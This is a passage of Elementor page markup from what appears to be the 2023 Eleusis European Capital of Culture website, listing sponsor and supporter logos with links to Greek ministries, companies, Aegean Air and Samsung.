			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36752" alt="Υπουργείο Πολιτισμού μπλε min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36618" alt="Attica Region Logo EL 1 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36740" alt="Ελευσίνας min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36642" alt="ELPE LOGO GR full color 01 min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36684" alt="Logo Titan διαφανο min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36666" alt="logo ETE GR black CMYK min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="400" height="190" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36606" alt="1 OlympiaOdos CMYK GR min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x143.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e2112bb" data-id="e2112bb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br />
ΤΕΧΝΟΛΟΓΙΑΣ <br />
OFFICIAL TECHNOLOGY <br />
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36610" alt="AEG Logo Primary Star Alliance Mono Positive RGB ai min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36728" alt="Samsung Orig Wordmark BLUE RGB min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36706" alt="METRON ENERGY APLICATIONS logo min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="280" height="152" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36680" alt="logo lockup min" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40871" alt="kaukas" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36722" alt="Plaisio Logotype min" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40869" alt="bright" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
